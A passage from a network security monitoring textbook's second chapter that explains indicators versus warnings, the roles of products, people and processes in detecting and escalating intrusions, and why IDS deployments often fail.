#### **CHAPTER 2 WHAT IS NETWORK SECURITY MONITORING?**

Bejtlich\_book.fm Page 26 Thursday, June 17, 2004 8:40 AM

training document titled "Indicators in Operations Other Than War."<sup>2</sup> The Army manual describes an indicator as "observable or discernible actions that confirm or deny enemy capabilities and intentions." The document then defines indications and warning (I&W) as "the strategic monitoring of world military, economic and political events to ensure that they are not the precursor to hostile or other activities which are contrary to U.S. interests."

I&W is a process of strategic monitoring that analyzes indicators and produces warnings.<sup>3</sup> We could easily leave the definition of indicator as stated by the Army manual and define **digital I&W** as the strategic monitoring of network traffic to assist in the detection and validation of intrusions.

Observe that the I&W process is focused against threats. It is not concerned with vulnerabilities, although the capability of a party to harm an asset is tied to weaknesses in an asset. Therefore, NSM, and IDS products, focus on *threats*. In contrast, vulnerability assessment products are concerned with *vulnerabilities*. While some authors consider vulnerability assessment "a special case of intrusion detection," <sup>4</sup> logic shows vulnerabilities have nothing to do with threats. Some vulnerability-oriented products and security information management suites incorporate "threat correlation" modules that simply apply known vulnerabilities to assets. There are plenty of references to threats but no mention of parties with capabilities and intentions to exploit those vulnerabilities.

Building on the Army intelligence manual, we define **indications** (or indicators) as observable or discernible actions that confirm or deny enemy capabilities and intentions. In the world of NSM, indicators are outputs from products. They are the conclusions formed by the product, as programmed by its developer. Indicators generated by IDSs are typically called **alerts***.*

The Holy Grail for IDS vendors is 100% accurate intrusion detection. In other words, every alert corresponds to an actual intrusion by a malicious party. Unfortunately, this will never happen. IDS products lack context. **Context** is the ability to understand the nature of an event with respect to all other aspects of an organization's environment. As a simple example, imagine a no-notice penetration test performed by a consulting firm against a client. If the assessment company successfully compromises a server, an IDS might report the event as an intrusion. For all intents and purposes, it is an intrusion.

<sup>2.</sup> Read the Federation of American Scientists' archive of this document at http://www.fas.org/irp/doddir/ army/miobc/shts4lbi.htm.

<sup>3.</sup> When talking about I&W as a process of strategic monitoring, the military mixes the plural noun "indications" with the verb "warning" to create the term "indications and warning." We can also speak of the inputs to the process (indications) and the outputs (warnings), both plural nouns.

<sup>4.</sup> Rebecca Bace advocates this view of vulnerability assessment's role as an "intrusion detection" product in *Intrusion Detection* (Indianapolis, IN: New Riders, 2000, p. 135).However, from the perspective of the manager who hired the consulting firm, the event is not an intrusion.

Consider a second example. The IDS could be configured to detect the use of the PsExec tool and report it as a "hacking incident."<sup>5</sup> PsExec allows remote command execution on Windows systems, provided the user has appropriate credentials and access. The use of such a tool by an unauthorized party could indicate an attack. Simultaneously, authorized system administrators could use PsExec to gain remote access to their servers. The granularity of policy required to differentiate between illegitimate and legitimate use of such a tool is beyond the capabilities of most institutions and probably not worth the effort! As a result, humans must make the call.

All indicators have value, but some have greater value. An alert stating a mail server has initiated an outbound FTP session to a host in Russia is an indicator. A spike in the amount of Internet Control Message Protocol (ICMP) traffic at 2 A.M. is another indicator. Generally speaking, the first indicator has more value than the second, unless the organization has never used ICMP before.

**Warnings** are the results of an analyst's interpretation of indicators. Warnings represent human judgments. Analysts scrutinize the indicators generated by their products and forward warnings to decision makers. If indicators are similar to information, warnings are analogous to finished intelligence. Evidence of reconnaissance, exploitation, reinforcement, consolidation, and pillage are indicators. A report to management that states "Our mail server is probably compromised" is a warning.

It's important to understand that the I&W process focuses on threats and actions that precede compromise, or in the case of military action, conflict. As a young officer assigned to the Air Intelligence Agency, I attended an I&W course presented by the Defense Intelligence Agency (DIA). The DIA staff taught us how to conduct threat assessment by reviewing indicators, such as troop movements, signals intelligence (SIGINT) transcripts, and human intelligence (HUMINT) reports. One of my fellow students asked how to create a formal warning report once the enemy attacks a U.S. interest. The instructor laughed and replied that at that point, I&W goes out the window. Once you've validated enemy action, there's no need to assess the intentions or capabilities.

Similarly, the concept of I&W within NSM revolves around warnings. It's rare these days, in a world of encryption and high-speed networks, to be 100% sure that observed indicators reflect a true compromise. It's more likely the analysts will collect clues that can be understood only after additional collection is performed against a potential victim. Additional collection could be network-based, such as recording all traffic to and

<sup>5.</sup> PsExec is available at http://www.sysinternals.com. A query for "PsExec" in Symantec's antivirus knowledge base (http://www.symantec.com/search/) yields two dozen examples of malware that uses PsExec.from a possible compromised machine. Alternatively, investigators could follow a hostbased approach by performing a live forensic response on a suspect victim server.<sup>6</sup>

This contrast between the military and digital security I&W models is important. The military and intelligence agencies use I&W to divine future events. They form conclusions based on I&W because they have imperfect information on the capabilities and intentions of their targets. NSM practitioners use I&W to detect and validate intrusions. They form conclusions based on digital I&W because they have imperfect perception of the traffic passing through their networks. Both communities make educated assessments because perfect knowledge of their target domain is nearly impossible.

#### **COLLECTION, ANALYSIS, AND ESCALATION**

We now appreciate that NSM is concerned with I&W. According to the NSM definition, indicators are collected and analyzed, and warnings are escalated. In the NSM world, distinct components are responsible for these actions.

*Products* perform *collection.* A product is a piece of software or an appliance whose purpose is to analyze packets on the network. Products are needed on high-speed networks because people cannot interpret traffic without assistance. I discuss numerous NSM products in Part II of this book.

*People* perform *analysis.* While products can form conclusions about the traffic they see, people are required to provide context. Acquiring context requires placing the output of the product in the proper perspective, given the nature of the environment in which the product operates. Because few products are perfectly customized for the networks they monitor, people increasingly complement deficiencies in software. This is not the fault of the developer, who cannot possibly code his product to meet all of the diverse needs of potential customers. On the other hand, it is an endorsement of open source software. Being free to accept modifications by end users, open source software is best suited for customization. Just as products must be tuned for the local environment, people must be trained to understand the information generated by their products. Part IV gives suggestions for training analysts.

*Processes* guide *escalation*. **Escalation** is the act of bringing information to the attention of decision makers. Decision makers are people who have the authority, responsibil-

<sup>6.</sup> For more information on "live response," read *Incident Response and Computer Forensics*, 2nd ed. (New York: McGraw-Hill/Osborne, 2003) by Kevin Mandia and Chris Prosise or *Real Digital Forensics* (Boston, MA: Addison-Wesley, 2005) by Keith Jones, Richard Bejtlich, and Curtis Rose.

<sup>7.</sup> Thank you to Todd Heberlein for highlighting this difference.ity, and capability to respond to potential incidents. Without escalation, detection is virtually worthless. Why detect events if no one is responsible for response?

## **DETECTING AND RESPONDING TO INTRUSIONS**

Detection and response are the two most important of the four elements of the security process we discussed in Chapter 1. Since prevention eventually fails, organizations must maintain the capability to quickly determine how an intruder compromised a victim and what the intruder did after gaining unauthorized access. This response process is called **scoping** an incident. "Compromise" doesn't always mean "obtain root access." An intruder who leverages the privileges given to him or her by a flawed database is just as deadly as the attacker who obtains administrator access on a Windows host.

Anyone who has performed incident response on a regular basis quickly learns the priorities of decision makers. Managers, chief information officers, and legal staff don't care how an intruder penetrated their defenses. They typically ask the following questions.

- **•** What did the intruder do?
- **•** When did he or she do it?
- **•** Does the intruder still have access?
- **•** How bad could the compromise be?

Answers to these questions guide the decision makers' responses. If executives don't care how an intrusion was detected, it doesn't matter how the compromise is first discovered. No one asks, "Did our intrusion detection system catch this?" NSM analysts turn this fact to their advantage, using the full range of information sources available to detect intrusions. It doesn't matter if the hint came from a firewall log, a router utilization graph, an odd NetFlow record, or an IDS alarm. Smart analysts use all of these indicators to detect intrusions.

Although executives don't care about the method of intrusion, it means the world to the incident responders who must clean up the attacker's mess. Only by identifying the method of access and shutting it down can responders be confident in their remediation duties. Beyond disabling the means by which the intruder gained illegitimate access, incident responders must ensure their enterprise doesn't offer other easy paths to compromise. Why patch a weak IIS Web server if the same system runs a vulnerable version of Microsoft RPC services?

When determining a postincident course of action, the work of vulnerability assessment products becomes important. Assessment tools can identify "low-hanging fruit" and guide remediation actions once evidence necessary to "patch and proceed" or "pursue andprosecute" is gathered. $8$  Over the course of my career I've noted a certain tension among those who try to prevent intrusions, those who detect them, and those who respond to them. All three groups should come together in the incident response process to devise the most efficient plan to help the organization recover and move forward.

The three parties can contribute expertise in the following manner. The prevention team should share the security posture of the organization with the detection and response teams. This knowledge helps guide the detection and response processes, which in return verifies the effectiveness of the prevention strategy. The detection team should guide the responders to likely candidates for in-depth, host-based analysis, while letting the preventers know which of their proactive measures failed. The response team should inform the detection folks of the new exploits or back doors not seen by the NSM operation. The response team can also guide the prevention strategy to reduce the risk of future incidents. Should any new policies or reviews be required, the assessment team should be kept in the loop as well.

Remember that intrusions are policy violations. Outsiders or insiders can be responsible for these transgressions. Although NSM data is helpful for identifying network misconfigurations, determining resource use, and tracking employee Web surfing habits, its legitimate focus is identifying intrusions.

## **WHY DO IDS DEPLOYMENTS OFTEN FAIL?**

It seems the number of disgruntled IDS owners exceeds the number of satisfied customers. Why are IDS deployments prone to failure? The answer lies in the comparison among "must-have" products of the 1990s. The must-have security product of the mid-1990s was the firewall. A properly configured firewall implements access control (i.e., the limitation of access to systems and services based on a security policy). Once deployed, a firewall provides a minimal level of protection. If told to block traffic from the Internet to port 111 TCP, no one need ever check that it is doing its job. (The only exception involves unauthorized parties changing the firewall's access control rules.) This is a technical manager's dream: buy the box, turn the right knobs, and push it out the door. It does its job with a minimum amount of attention.

After the firewall, security managers learned of IDSs. In the late 1990s the IDS became the must-have product. Commercial vendors like Internet Security Systems, the Wheel

<sup>8.</sup> To learn more about how to use assessment products in tandem with incident response activities, read my whitepaper "Expediting Incident Response with Foundstone ERS," available at http:// www.foundstone.com/resources/whitepapers/wp\_expediting\_ir.pdf.Group (acquired by Cisco in February 1998), and Axent (acquired by Symantec in July 2000) were selling IDS software by fall 1997. Articles like those in a September 1997 issue of *InternetWeek* praised IDSs as a "layer of defense that goes beyond the firewall."<sup>9</sup> Even the Gartner Group, now critical of intrusion detection products, was swept up in the excitement. In that *InternetWeek* article, the following opinion appeared:

In the past, intrusion detection was a very labor-intensive, manual task, said Jude O'Reilley, a research analyst at Gartner Group's network division, in Stamford, Conn. "However, there's been a leap in sophistication over the past 18 months," and a wider range of automated tools is hitting the market, he said.

Technical managers treated IDS deployments as firewall deployments: buy, configure, push out the door. This model does not work for IDSs. A firewall performs prevention, and an IDS performs detection. A firewall will prevent some attacks without any outside supervision. An IDS will detect some attacks, but a human must interpret, escalate, and respond to its warnings. If you deploy an IDS but never review its logs, the system serves no purpose. Successful IDS deployments require sound products, trained people, and clear processes for handling incidents.

It is possible to configure most IDSs as access control devices. Features for implementing "shunning" or "TCP resets" turn the IDS from a passive observer into an active network participant. I am personally against this idea except where human intervention is involved. Short-term incident containment may merit activating an IDS's access control features, but the IDS should be returned to its network audit role as soon as the defined access control device (e.g., a filtering router or firewall) is configured to limit or deny intruder activity.

## **OUTSIDERS VERSUS INSIDERS: WHAT IS NSM'S FOCUS?**

This book is about *network* security monitoring. I use the term *network* to emphasize the book's focus on traffic and incidents that occur over wires, radio waves, and other media. This book does not address intruders who steal data by copying it onto a USB memory stick or burning it to a CD-ROM. Although the focus for much of the book is on outsiders gaining unauthorized access, it pertains equally well to insiders who transfer information

